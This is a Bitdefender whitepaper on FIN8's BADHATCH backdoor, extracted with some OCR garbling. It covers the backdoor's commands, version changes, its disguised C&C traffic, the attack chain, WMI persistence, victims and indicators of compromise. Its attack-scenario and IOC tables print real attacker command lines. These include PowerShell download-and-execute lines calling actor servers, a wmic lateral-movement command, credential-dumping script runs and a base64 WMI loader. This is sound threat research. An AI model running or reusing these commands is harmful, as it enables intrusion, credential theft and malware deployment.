$\odot$ 

### Bitdefender

 $\overline{\mathbf{O}}$ 

### Security

# FIN8 Returns with Improved BADHATCH Toolkit

 $\odot$ 

⊙ 42.49-A

 $\odot$ 

99.83-C

 $\odot$ 

### +

### +

 $\times$ 

### Contents

X

+

+

+ +

| Foreword                                              | 3  |
|-------------------------------------------------------|----|
| Key Findings                                          |    |
| Dissecting the latest version of the BADHATCH malware | 3  |
| The evolution of BADHATCH                             | 7  |
| Communication Protocol                                | 8  |
| Attack scenario                                       | 9  |
| Persistence Mechanism                                 | 12 |
| Victims                                               | 13 |
| Recommendations                                       | 13 |
| IOCs                                                  | 14 |
|                                                       |    |

 $\times$ 

+

+

+

### Foreword

B

In January 2016, a new financially motivated threat actor group made its debut. Dubbed FIN8, this group is known to have used a diverse array of techniques, from spear-phishing to zero-day exploits in Windows, to infect retail, hospitality and entertainment companies and steal payment card data from POS systems.

The FIN8 group uses, among other tools, a fully featured backdoor called BADHATCH, first documented by <u>GIGAMON</u> in 2019. Bitdefender researchers have been closely monitoring development of the BADHATCH tool and discovered that newly deployed versions can ensure persistence, gather information about the victim's network and allow lateral movement to explore more computers to find valuable information.

Since 2019, FIN8 has been constantly improving malware capabilities with new features such as screen capturing, proxy tunneling, fileless execution and more.

Our analysis reveals several differences between three deployed BADHATCH versions and to isolate the differences between versions, which helps us pinpoint campaigns on a timeline.

### **Key Findings**

- The FIN8 group is known for taking long breaks to improve TTPs and increase their rate of success. Bitdefender has just uncovered a series of improvements to the BADHATCH backdoor aiming to improve persistence and data collection (grabbing screenshots and file uploads)
- The BADHATCH malware is a mature, highly advanced backdoor that uses several evasion and defense techniques.
- The new backdoor also attempts to evade security monitoring by using TLS encryption to conceal Powershell commands.
- "Living off the land attacks" call for additional defenses to complement behavioral- and commandline detection. Endpoint Detection and Remediation increases the chances of blocking and alerting as soon as the malware attempts discovery and lateral movement.

### Dissecting the latest version of the BADHATCH malware

This section provides technical details about the latest version of BADHATCH malware, which is currently v2.14. The command line that caught our attention is "powershell.exe -nop \$pa='sys';iex (New-Object System.Net.WebClient). DownloadString('https://192-129-189-73[.]sslip[.]io/ yo')". It abuses sslip.io - a service that provides free IP to domain mapping to make SSL certificate generation easier (for traffic encryption). While the service is legitimate and widely used, the malware abuses it in an attempt at evading detection.

The malware deployment is started by the malicious PowerShell command line that downloads the script from **'https://192-129-189-73[.]sslip[.] io/yo' and executes it.** The script (which at one point in the investigation was identified as c328b3714df8400f4d4c071edb1f6d3b82d42 488ebf8d9437c300bec9108755b) uses two variables, **\$snoob** and **\$cliks**, that are assigned to the base64



representations of shellcode for the x86 and x64 architectures, respectively. To execute the shellcode, a .NET binary is used (eg. 3b185ff12a5fface0148adaf07037d7d17f8a0d49b64cf802f72be1970ac4241) that loads it in memory and runs it in a new thread.

The shellcode contains the BADHATCH DLL compressed with the ApLib algorithm.

Once loaded, the embedded DLL obtains the value of the Y1US environment variable and extracts the string that contains options for behavior customization. A list of possible values observed in samples found is presented below:

| Y1US value patterns                                        | Remark                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>proxy:</b> <ip dot="" form="" in="">:<port></port></ip> | Uses the given socks5 proxy to connect to C&C server                                                      |
| SV                                                         | Injects itself into a new " <b>svchost.exe –k netsvcs</b> " process using APC                             |
| sys                                                        | Impersonates lsass.exe/vmtoolsd.exe token, then follows the same steps as in the case of <b>sv</b> option |
| ex                                                         | Injects itself into existing explorer.exe process by using<br>RtlCreateUserThread                         |
| inj: <process id=""></process>                             | Injects itself into the process the <b>PID</b> of which is indicated                                      |

#### Y1US patterns

The mentioned environment variable is set by the deployment script as follows: **\$env:Y1US=\$pa**. The **\$pa** variable is provided in the command line of the PowerShell process, "sys" being the only value we observed to be used by the attackers.

We should mention that many indicators remain unchanged since the release of <u>the GIGAMON report</u>, like the event object named Local\\{45292C4F-AABA-49ae-9D2E-EAF338F50DF4} that is used to ensure that only one running instance of malware exists and the asynchronous TLS-wrapped channel that intercepts TCP connections to the C&C and encrypts the traffic. The TLS wrapper is implemented using the Windows IO Completion PORT APIs and internally, it uses the already reported CompletionKeys "**nScS**" and "**rScs**". The port that is opened and bound on localhost, however, may not always be 3885 as previously reported – it is increased if the current value is already used, the upper bound being the value of 4005.

The BADHATCH banner went through several changes and the malware shows a version that looks like the one below:

\* SH version %u.%u build %u %s ------USING PROXY: %u.%u.%u.%u:%u OS: %s%s SP %d %s (%d.%d.%d) HOSTNAME: %s CLIENT ID: %08X-%08X-%08X-%08X-SH

Badhatch shell banner (the line with proxy parameters is present only if the **Y1US** variable contains such option)

The shell has two operating modes. Depending on the instruction received from the C&C, it can use either the CMD or POWERSHELL mode. After the mode type is received, the shell launches a process of either cmd.exe or powershell.exe that is used to execute commands. Besides the normal commands each process can execute, the BADHATCH shell implements many custom ones.

In the POWERSHELL mode, powershell.exe is launched with the following command line - **%systemroot%\\** system32\\WindowsPowerShell\\v1.0\\powershell.exe -nop -noni -ep bypass -c iex(\$env:c) and the environment variable "c" is set with a piece of PowerShell code that reads commands from a pipe and executes it using the IEX. Interestingly, we noticed that the first command written to that pipe is a PowerShell script that loads six custom commands – info, Ping-Comp, Check-Port, Check-Share, psx and GetComputerInfo. More information on supported commands in the POWERSHELL mode is presented in the table:

| Command                                    | Remark                                                                                                    |  |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| info                                       | Obtains the current system information such as SHELL PID (pid of powershell.exe),<br>PSVERSION, HOSTNAME, USER, LOGONSERVER, LASTBOOTUP, DATETIME, UPTIME as<br>well as integrity level of current process |  |
| Ping-Comp <target></target>                | Uses a PowerShell object of type <b>System.Net.NetworkInformation.Ping</b> to ping a computer                                                                                                    |  |
| Check-Port <target> <port></port></target> | Check if the indicated port of a target computer is open by establishing a TCP<br>connection                                                                                                    |  |
| Check-Share <target></target>              | Checks if the user can access the \$C share on the target computer                                                                                                    |  |
| psx <target></target>                      | Lists the processes running on the target computer                                                                                                    |  |
| GetComputerInfo <target></target>          | Obtains information like disk information, OS type, logged users, system information for<br>a remote computer using WMI                                                                                    |  |
| terminate                                  | Terminates the shell                                                                                                    |  |
| sleep <int></int>                          | Sleeps for a given number of minutes                                                                                                    |  |
| remote <target></target>                   | Executes the info command on the remote computer (it uses a remote pipe named <b>psh444</b> ) – it is unclear how the process on the remote computer that would read from that pipe is started             |  |
| inject <pid></pid>                         | Injects the BADHATCH into the process with the given PID                                                                                                    |  |
| psm                                        | Receives a PowerShell module from the C&C server and sends it through the pipe to the PowerShell process to be executed (there is a size limit of 10 MB)                                                   |  |
| mem                                        | Receives a DLL and loads it in the current process                                                                                                    |  |
| cve                                        | Receives a DLL and loads it in the spawned cmd.exe/powershell.exe process                                                                                                    |  |
| host                                       | Sends OS version and hostname to the C&C server                                                                                                    |  |
| id                                         | Sends CLIENT_ID to the C&C server                                                                                                    |  |
| pid                                        | Sends the PID and process name of current process                                                                                                    |  |
| upload <file></file>                       | Uploads the given file to the C&C sever                                                                                                    |  |
| uac <cmd line=""></cmd>                    | Executes an UAC bypass using CMSTPLUA COM interface                                                                                                    |  |
| download <path></path>                     | Receives content from the C&C server and saves it to the indicated file                                                                                                    |  |
| whoami                                     | Executes whoami.exe                                                                                                    |  |
| scr                                        | Takes a screenshot and sends it to the C&C server                                                                                                    |  |

#### v2.14 psh shell supported commands

In the CMD mode, the shell uses a process of cmd.exe and implements a different set of commands (including the following commands that behave like in the PowerShell mode: **terminate**, **sleep**, **inject**, **mem**, **cve**, **whoami**, **host**, **id**, **pid**, **scr**, **upload** and **download**):

| Command                                            | Remark                                                                                               |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| spawn <pid></pid>                                  | Impersonates the token of process with the given PID and injects the BADHATCH into a new svchost.exe |
| proxy local <start stop><port></port></start stop> | Binds to 0.0.0.0: <port> and acts like a socks4, socks5 and http proxy</port>                        |

Bitdefender Whitepaper FIN8 Returns with Improved BADHATCH Toolkit



| Command                                                  | Remark                                                                                                    |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| proxy bc                                                 | Acts like a reverse proxy; Connects to C&C, receive the destination IP and port as well as the traffic to push to the destination                                       |
| proxy status                                             | Print info for the active connections on LOCAL and BC                                                                                                    |
| ftp <status start stop></status start stop>              | Acts like an ftp server; Connects to C&C and receives ftp commands; it can also interact with SMB shares (receives paths with "smb\" prefix that is replaced with "\\") |
| spid                                                     | Sends the PID of spawned cmd.exe                                                                                                    |
| steal                                                    | Impersonates the token of the process with the given PID and creates a new cmd.exe process that is used for command execution                                           |
| revert                                                   | Terminates the cmd.exe process created by the " <b>steal</b> " command                                                                                                  |
| ex                                                       | Sends the PID of explorer.exe and the corresponding domain user to the C&C server                                                                                       |
| eventlog <status suspend resume></status suspend resume> | Manipulates the main-thread state of the process responsible for<br>EventLog Service                                                                                    |

v2.14 cmd.exe shell supported commands (unique to CMD mode)



# The evolution of BADHATCH

By extracting the version numbers from the collected samples, we were able to identify three versions of the malware -v2.12, v2.13, and v2.14. Moreover, during the monitoring process we captured the moment of an update from v2.13 to v.2.14 – the update took place on 2020-12-13, although the compile time of the extracted samples indicated 2020-12-06 as the moment of the switch.

We put all the facts together and created a timeline of different campaigns where BADHATCH was used. This chronology is based partly on the compile time of malicious samples and partly on information derived from monitoring the URL that distributes the PowerShell scripts which are used to deploy BADHATCH.



Each version implements, modifies or deletes some features as illustrated in the following table:

| Feature                       | V2.12                                                                                                   | V2.13                                                                                                    | V2.14                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SYSTEM<br>token impersonation | Tries to obtain Isass.exe token; If<br>a token is obtained – it is used<br>to call CreateProcessAsUserW | Tries to obtain Isass.exe token,<br>then vmtoolsd.exe token; If a<br>token is obtained – it is used<br>to call CreateProcessAsUserW | Same behavior as in<br>v2.13                                                                                                    |
| HTTP request                  | The execution flow always sends<br>HTTP request headers                                                 | Same as in v2.12                                                                                                    | Configurable; There is<br>a global variable that<br>indicates to send http<br>request with spoofed<br>headers or to bypass this<br>step |
| NTLM hash injection           | ×                                                                                                    | ×                                                                                                    | The hash is received<br>from C&C Pass-the-<br>hash is implemented<br>only in x64 versions;                                              |
| uac2 command                  | Uses schtasks.exe and the<br>SilentCleandup task;                                                       | ×                                                                                                    | ×                                                                                                    |
| ftp commands                  | X                                                                                                    | $\checkmark$                                                                                                    | $\checkmark$                                                                                                    |
| revert command                | X                                                                                                    | $\checkmark$                                                                                                    | $\checkmark$                                                                                                    |
| eventlog commands             | ×                                                                                                    | status, suspend, resume<br>implemented                                                                                              | status, suspend, resume<br>implemented                                                                                                  |

Differences between the 3 BADHATCH versions



### **Communication Protocol**

The communication protocol seems to be adapted to evade detection because, in order to establish a connection to C&C, the malware sends an HTTP request that masquerades as a legitimate one:

#### V2.13/V2.14 http request:

| GET http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab? <random 8<="" th=""></random>                       |
|----------------------------------------------------------------------------------------------------|
| nex chars> <random 8="" chars="" hex=""> HTTP/1.1</random>                                                                                            |
| Connection: Keep-Alive                                                                                                    |
| Accept: */*                                                                                                    |
| f-None-Match: " <random 8="" chars="" hex=""><random 8="" chars="" hex="">:0"</random></random>                                                       |
| Jser-Agent: Microsoft-CryptoAPI/ <win.major_version>.<win.minor_version></win.minor_version></win.major_version>                                      |
| lost: ctldl.windowsupdate.com                                                                                                    |
| Cookie: PHPSESSID= <hex client="" id=""></hex>                                                                                                    |
|                                                                                                    |
| 2.12 http request:                                                                                                    |
| GET /fwlink/?LinkId= <random 6="" digit="" int=""> HTTP/1.1</random>                                                                                  |
| Accept: text/html, application/xhtml+xml, */*                                                                                                    |
| Accept-Language: en-US,en                                                                                                    |
| Jser-Agent: Mozilla/5.0 (Windows NT <win.major_version>.<win.minor_version>; Trident/7.0; rv:11.0) like Gecko</win.minor_version></win.major_version> |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Connection: Keep-Alive                                                                                                    |

Host: go.microsoft.com

Cookie: PHPSESSID=<hex client id>

We identified two C&C servers (for v2.13/v2.14) **192[.]52[.]167[.]199** and **104[.]168[.]145[.]204** that were up when we started our investigation. Both servers were running an instance of nginx/1.14.1 (as revealed by Shodan) and we presume that the attackers used this software as a proxy that performed the TLS encryption of the traffic and the redirection of decrypted data to the actual C&C application.

An important observation after sending a few modified requests is that it seems the PHPSESSID that contains the CLIENT\_ID is validated on the server side (CLIENT\_ID contains a chain of CRCs on some system information) and, if the check fails, the server responds with HTTP code 404.

### Attack scenario

В

To get a clearer picture of how attackers operated after compromising the victim, we collected the related command lines and grouped them by tactics while preserving the chronology of events:

| Kill chain step         | Commands                                                                                                    | Remark                                                                                                    | MITRE TTPS                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Initial Access          |                                                                                                    | unknown                                                                                                    | ×                                                                                                    |
| Privilege<br>Escalation | <ul> <li>cmd.exe /Q /c cd \\ 1&gt; \\\\127.0.0.1\\AD-MIN\$\\1607046502.0308208 2&gt;&amp;1</li> <li>cmd.exe /Q /c cd 1&gt; \\\\127.0.0.1\\AD-MIN\$\\1607046502.0308208 2&gt;&amp;1</li> <li>cmd.exe /Q /c powershell.exe -nop<br/>\$pa='sys';iex (New-Object Sys-<br/>tem.Net.WebClient).Download-<br/>String('https://192-129-189-73.<br/>sslip.io/yo') 1&gt; \\\\127.0.0.1\\AD-<br/>MIN\$\\1607046502.0308208 2&gt;&amp;1</li> <li>cmd.exe /Q /c ping -n 1<br/>8.8.8.8 1&gt; \\\\127.0.0.1\\AD-<br/>MIN\$\\1607046502.0308208 2&gt;&amp;1</li> <li>cd Windows\Temp</li> <li>dir sh-tmp.ps1</li> <li>powershell.exe -nop -ep bypass -c C:\\<br/>Windows\\Temp\\sh-tmp.ps1 sys</li> </ul> | This group of<br>commands reflect<br>the deployment of<br>BADHATCH malware<br>which we believe<br>is responsible for<br>downloading the sh-<br>tmp.ps1 script.<br>Although we were<br>unable to obtain the<br>sh-tmp.ps1, many<br>things indicate<br>that this script is<br>responsible for the<br>privilege escalation<br>step. The most<br>important clue<br>is that after the<br>script execution,<br>all subsequent<br>commands are<br>executed on behalf of<br>SYSTEM user. | <ul> <li>Process Injection(T1055)</li> <li>Asynchronous Procedure Call(T1055.004)</li> <li>Access Token Manipulation(T1134)</li> <li>Create Process with Token(T1134.002)</li> </ul> |
| Persistence             | <ul> <li>powershell.exe -nop -ep bypass -c c:\\ windows\\temp\\m.ps1 f9eef8b27ff- 68f41a8eb0b8739370640</li> <li>powershell.exe -nop -c System.Reflection. Assembly::Load(System.Convert::From- Base64String((WmiClass 'root\\cim- v2:Win32_Base64Class').Properties'Prop'. Value));utYEb.a6Kxxs::Ye5d(10)</li> </ul>                                                                                                    | The telemetry data<br>suggests that<br>the m.ps1 script<br>has installed the<br>persistence that<br>triggered the execution<br>of the second<br>presented PowerShell<br>command line.                                                                                                    | <ul> <li>Event Triggered Exe-<br/>cution(T1546)</li> <li>Windows Manage-<br/>ment Instrumenta-<br/>tion Event Subscrip-<br/>tion(T1546.003)</li> </ul>                               |

#### Bitdefender Whitepaper

FIN8 Returns with Improved BADHATCH Toolkit



| Kill chain step | Commands                                                           | Remark                                           | MITRE TTPS                             |
|-----------------|--------------------------------------------------------------------|--------------------------------------------------|----------------------------------------|
| Discovery       | systeminfo.exe                                                     | These commands<br>reflect the system             | System Information<br>Discovery(T1082) |
|                 | tasklist.exe                                                       | fingerprinting                                   |                                        |
|                 | ipconfig.exe /all                                                  |                                                  | Process Discov-                        |
|                 | ipcomig.exc / un                                                   |                                                  | ery( T1057)                            |
|                 | net.exe group "domain admins" /domain                              |                                                  | System Network                         |
|                 | whoami.exe                                                         |                                                  | Configuration Discov-<br>ery(T1016)    |
|                 | netstat.exe –f                                                     |                                                  | Dermission Croups                      |
|                 |                                                                    |                                                  | Permission Groups<br>Discovery(T1069)  |
|                 |                                                                    |                                                  | Domain                                 |
|                 |                                                                    |                                                  | Groups(T1069.002)                      |
|                 |                                                                    |                                                  | System Owner/User                      |
|                 |                                                                    |                                                  | Discovery(T1033)                       |
|                 |                                                                    |                                                  | System Network                         |
|                 |                                                                    |                                                  | Connections Discov-                    |
|                 |                                                                    | <br> <br> <br>+                                  | ery(T1049)                             |
| Credential      | powershell.exe -nop -ep bypass -c c:\\win-                         | The name of the script                           | OS Credential Dump-                    |
| Access          | dows\\temp\\mimi.ps1 786c34ba841a259d-<br>0c8945503d0b6d89c46e9245 | suggests that this is probably a <b>mimikatz</b> | ing(T1003)                             |
|                 | 008943505000008904089245                                           | script, but this is                              | OS Credential Dump-                    |
|                 |                                                                    | speculation because                              | ing: LSASS Memo-                       |
|                 |                                                                    | we were unable to                                | ry(T1003.001)                          |
|                 |                                                                    | get it. However, we                              |                                        |
|                 |                                                                    | are sure that the                                | Process Injec-<br>tion(T1055)          |
|                 |                                                                    | credentials were                                 | 101(11055)                             |
|                 |                                                                    | dumped, because the                              |                                        |
|                 |                                                                    | following commands<br>from Discovery were        |                                        |
|                 |                                                                    | executed on behalf of                            |                                        |
|                 |                                                                    | another domain user,                             |                                        |
|                 |                                                                    | probably a domain                                |                                        |
|                 |                                                                    | admin. Moreover, there                           |                                        |
|                 |                                                                    | are traces in telemetry                          |                                        |
|                 |                                                                    | from behavioral                                  |                                        |
|                 |                                                                    | monitoring (ATC)<br>that the PowerShell          |                                        |
|                 |                                                                    | process read the                                 |                                        |
|                 |                                                                    | memory of Isass.exe                              |                                        |
|                 |                                                                    |                                                  | 1                                      |

FIN8 Returns with Improved BADHATCH Toolkit

| Kill chain step | Commands                                               | Remark                                | MITRE TTPS             |
|-----------------|--------------------------------------------------------|---------------------------------------|------------------------|
| Discovery       | tasklist.exe /v                                        | The discovery of the                  | Process Discov-        |
|                 |                                                        | Domain Controller.                    | ery( T1057)            |
|                 | whoami.exe                                             |                                       |                        |
|                 | tasklist.exe /v  findstr.exe explorer                  |                                       | Permission Groups      |
|                 |                                                        |                                       | Discovery(T1069)       |
|                 | net.exe group "domain admins" /domain                  |                                       | Domain                 |
|                 |                                                        |                                       | Groups(T1069.002)      |
|                 | nltest.exe /domain_trusts                              |                                       |                        |
|                 | ping.exe –n 1 <domain fqdn=""></domain>                |                                       | System Owner/User      |
|                 | ping.exe =n i <uonain iqui=""></uonain>                |                                       | Discovery(T1033)       |
|                 |                                                        |                                       | Domain Trust Discov-   |
|                 |                                                        |                                       | ery(T1482)             |
|                 |                                                        |                                       | cry(11402)             |
|                 |                                                        |                                       |                        |
| Lateral         | wmic.exe /node: <local dc="" ip="" of=""> pro-</local> | The deployment of the                 | Windows Management     |
| Movement        | cess call create \cmd /c powershell.                   | BADHATCH on Domain                    | Instrumentation(T1047) |
|                 | exe -nop \$pa='sys';iex (New-Object                    | Controller.                           |                        |
|                 | System.Net.WebClient).Download-                        |                                       |                        |
|                 | String('https://192-129-189-73.sslip.io/               |                                       |                        |
|                 | yo')\''''                                              |                                       |                        |
| Other steps     | cmd.exe /c powershell.exe -nop -ep bypass              | The telemetry data                    |                        |
|                 | -c c:\\windows\\temp\\m.ps1 sys                        | indicates that the                    |                        |
|                 |                                                        | same persistence was installed on DC. |                        |
|                 |                                                        | installed on DC.                      |                        |

Β

The redirection of the output to "1> \\\\127.0.0.1\\ADMIN\$\\\_<unix timestamp> 2>&1" suggests that the actor uses the wmiexec.py tool from Impacket.



### **Persistence Mechanism**

The attackers used the WMI event subscription mechanism to ensure persistence. Even though we couldn't get the PowerShell scripts listed in this section, we gathered the traces that indicate that the "powershell.exe -nop -ep bypass -c c:\\windows\\temp\\m.ps1 f9eef8b27ff68f41a8eb0b8739370640" command line is responsible for persistence setup. As a result, it creates an event consumer named PerfData having the "powershell.exe -nop -c [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String(([WmiClass] 'root\\cimv2:Win32\_ Base64Class').Properties['Prop'].Value));[utYEb.a6Kxxs]::Ye5d(10)" command line associated with it. It also creates two event filters, named PerfOsOnce and PerfOs, which we believe should trigger the consumer command line.

The specifics of the **CommandLineEventConsumer** suggests that the script that installs the persistence creates a WMI object names **Win32\_Base64Class** that has a propriety name "**Prop**" that contains a base64 string representation of a .Net binary. From that command line, it is clear that the .Net binary uses the namespace **utYEb**, the public class **a6Kxxs** that has the **Ye5d** method. We encounter a few such command lines that will be presented in the **IOC** section. Although we couldn't obtain the content of that WMI object, the behavioral telemetry suggests that it creates a svchost.exe process used for injecting code into it using **APC mechanism**.

# Victims

Over the past year, we identified that the actor targeted its victims in countries such as the United States, Canada, South Africa, Puerto Rico, Panama and Italy, as seen on the map:



#### The identified industries are insurance, retail, technology and chemicals.

### Recommendations

Like most persistent and skilled cyber-crime actors, FIN8 operators are constantly refining their tools and tactics to avoid detection. Bitdefender recommends that merchants take the following actions to minimize the impact of financial malware:

- · Separate the POS network from the ones used by employees or guests
- Introduce cybersecurity awareness training for employees to help them spot phishing e-mails. Tune the <u>e-mail</u> <u>security solution</u> to automatically discard malicious or suspicious attachments.
- Integrate threat intelligence into existing SIEM or security controls for relevant Indicators of Compromise.
- Small and medium organizations without a dedicated security team should consider outsourcing security operations to professional <u>Managed Detection and Response</u> providers.

# **IOCs**

| C&C                                                              |
|------------------------------------------------------------------|
| 192[.]52[.]167[.]199                                             |
| 104[.]168[.]145[.]204                                            |
| us-west[.]com                                                    |
| Servers for distributing PowerShell scripts                      |
| https://192-129-189-73[.]sslip[.]io/yo                           |
| https://192-129-189-73[.]sslip[.]io/80                           |
| https://198-46-140-52.sslip[.]io/xxx                             |
| 198[.]46[.]140[.]52                                              |
| 192[.]129[.]189[.]73                                             |
| BADHATCH samples                                                 |
| a9dcdf037d39e88bc71ae844971e63aa78379d50ce47e8aaad0e4b1baf6c7040 |
| da89d50220da32060ef38546d1160162637ff72e3c3fa2268febca9331eb5adc |
| 8637b972d5db5c4cb152b0a42f4866c9b574e68023b7620911af8e3d472d4701 |
| 5634140992891d2382fa103031b96023b75470ecd1bf0cf88006a45e63ef41bc |
| ee188b38b4ab978e71a84fe20b9609d888832f2f543a5ec6aa112d61450986d1 |
| 6f0f702fc0f0a5420a1dbaf1aa88b13b557bebc2631a4157b8e026d80f7651b2 |
| 32863daa615afbb3e90e3dad35ad47199050333a2aaed57e5065131344206fe1 |
| e058280f4b15c1be6488049e0bdba555f1baf42e139b7251d6b2c230e28e0aef |
| aa07611ce06d7482c1d2d2f26c8721d6833718abd72360b81598bc2935811dcb |
| cb28e7980ba2f1c718cd96401b9290719e7748ab9987abcf9ad9e376f6f60b37 |
|                                                                  |

Β

| D  |
|----|
| D/ |
|    |

| Command Lines                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| powershell -nop -ep bypass -c C:\\Windows\\Temp\\sh-tmp.ps1 sys                                                                 |
| powershell.exe -nop -ep bypass -c c:\\windows\\temp\\mim.ps1                                                                    |
| 786c34ba841a259d0c8945503d0b6d89c46e9245                                                                                        |
| powershell.exe -nop -ep bypass -c c:\\windows\\temp\\mimi.ps1                                                                   |
| 786c34ba841a259d0c8945503d0b6d89c46e9245                                                                                        |
| powershell.exe                                                                                                    |
| powershell.exe -nop -ep bypass -c c:\\Windows\\temp\\mldr2.ps1<br>f9eef8b27ff68f41a8eb0b8739370640                              |
| powershell.exe -nop -ep bypass -c C:\\Windows\\Temp\\sh.ps1 sys                                                                 |
| powershell.exe -nop \$pa='sys';iex (New-Object System.Net.WebClient).                                                           |
| DownloadString('https://192-129-189-73.sslip[.]io/80')                                                                          |
| powershell.exe -nop \$pa='sys';iex (New-Object System.Net.WebClient).                                                           |
| DownloadString('https://192-129-189-73.sslip[.]io/yo')                                                                          |
| powershell.exe -nop \$pa='sys';iex (New-Object System.Net.WebClient).<br>DownloadString('https://198-46-140-52.sslip[.]io/xxx') |
| powershell.exe -nop -c [System.Reflection.Assembly]::Load([System.                                                              |
| Convert]::FromBase64String(([WmiClass] 'root\cimv2:Win32_Base64Class').Properties['Prop'].<br>Value));[utYEb.a6Kxxs]::Ye5d(10)  |
| powershell.exe -nop -c [System.Reflection.Assembly]::Load([System.                                                              |
| Convert]::FromBase64String(([WmiClass] 'root\\cimv2:Win32_Base64Class').Properties['Prop'].<br>Value));[Inrcp6.ylN8K]::ATka(10) |
| powershell.exe -nop -c [System.Reflection.Assembly]::Load([System.                                                              |
| Convert]::FromBase64String(([WmiClass] 'root\\cimv2:Win32_Base64Class').Properties['Prop'].                                     |
| Value));[m5cW.i6guL]::ZOoS(10)                                                                                                  |
| BADHATCH deployment scripts                                                                                                    |
| dbb3a665f9460343eb7625f8625815179e63aaa83f91b9283a296142ec4b2bbb                                                                |
| c328b3714df8400f4d4c071edb1f6d3b82d42488ebf8d9437c300bec9108755b                                                                |
| 981ecfc67d7192f0e82f3f8042d7c26c78396a3a62e5e34c717db31aee566eca                                                                |
| 428cf5d05d9c3d4f7601ff785a175c1d86a90fe060a1f33976b363e8f9530a88                                                                |
| 355d200eebf9d9102d5f2ba0c8a576948aef43640ae8f0eedf101e0e881be0b0                                                                |



## Why Bitdefender

#### Proudly Serving Our Customers

Bitdefender provides solutions and services for small business and medium enterprises, service providers and technology integrators. We take pride in the trust that enterprises such as Mentor, Honeywell, Yamaha, Speedway, Esurance or Safe Systems place in us.

Leader in Forrester's inaugural Wave™ for Cloud Workload Security

NSS Labs "Recommended" Rating in the NSS Labs AEP Group Test

SC Media Industry Innovator Award for Hypervisor Introspection, 2nd Year in a Row

Gartner® Representative Vendor of Cloud-Workload Protection Platforms

#### Dedicated To Our +20.000 Worldwide Partners

A channel-exclusive vendor, Bitdefender is proud to share success with tens of thousands of resellers and distributors worldwide.

CRN 5-Star Partner, 4th Year in a Row. Recognized on CRN's Security 100 List. CRN Cloud Partner, 2nd year in a Row

More MSP-integrated solutions than any other security vendor

3 Bitdefender Partner Programs - to enable all our partners – resellers, service providers and hybrid partners - to focus on selling Bitdefender solutions that match their own specializations

#### Trusted Security Authority

Bitdefender is a proud technology alliance partner to major virtualization vendors, directly contributing to the development of secure ecosystems with VMware, Nutanix, Citrix, Linux Foundation, Microsoft, AWS, and Pivotal.

Through its leading forensics team, Bitdefender is also actively engaged in countering international cybercrime together with major law enforcement agencies such as FBI and Europol, in initiatives such as NoMoreRansom and TechAccord, as well as the takedown of black markets such as Hansa. Starting in 2019, Bitdefender is also a proudly appointed CVE Numbering Authority in MITRE Partnership.

RECOGNIZED BY LEADING ANALYSTS AND INDEPENDENT TESTING ORGANIZATIONS

CRN AMTEST AV Gartner and Research (Common IDC

TECHNOLOGY ALLIANCES

Microsoft NUTANIX AWS A CONTAINING CITRIX

### Bitdefender

### Founded 2001, Romania Number of employees 1800+

Headquarters

Enterprise HQ – Santa Clara, CA, United States Technology HQ – Bucharest, Romania

WORLDWIDE OFFICES USA & Canada: Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Foronto, CA

Furing, GA Europe: Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY I Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona, SPAIN | Dubai, UAE | London, UK | Hague, NETHERLANDS Australia: Sydney, Melbourne

### **UNDER THE SIGN OF THE WOLF**

4